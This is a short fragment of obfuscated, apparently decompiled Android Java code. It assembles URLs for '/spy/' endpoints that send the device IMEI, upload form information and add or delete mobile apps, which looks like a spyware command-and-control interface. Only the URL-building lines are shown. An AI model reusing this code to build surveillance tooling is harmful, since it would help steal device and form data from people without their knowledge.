 stringBuilder.append(Wwwwwwwwwwwwww);
stringBuilder.append("/spy/SyncConfig?imei=");
Www = stringBuilder.toString();
stringBuilder = new StringBuilder();
stringBuilder.append(Wwwwwwwwwwwwww);
stringBuilder.append("/spy/SyncDone?imei=");
Kkkkkkkkkkkkkkkkkkkkkkkkkk = stringBuilder.toString();
stringBuilder = new StringBuilder();
stringBuilder.append(Wwwwwwwwwwwwww);
stringBuilder.append("/spy/uploadFormInfo");
Kkkkkkkkkkkkkkkkkkkkkkkkk = stringBuilder.toString();
stringBuilder = new StringBuilder();
stringBuilder.append(Wwwwwwwwwwwwww);
stringBuilder.append("/spy/deleteMobileApp");
Kkkkkkkkkkkkkkkkkkkkkkkk = stringBuilder.toString();
stringBuilder = new StringBuilder();
stringBuilder.append(Wwwwwwwwwwwwww);
stringBuilder.append("/spy/addMobileApp");
Kkkkkkkkkkkkkkkkkkkkkkk = stringBuilder.toString();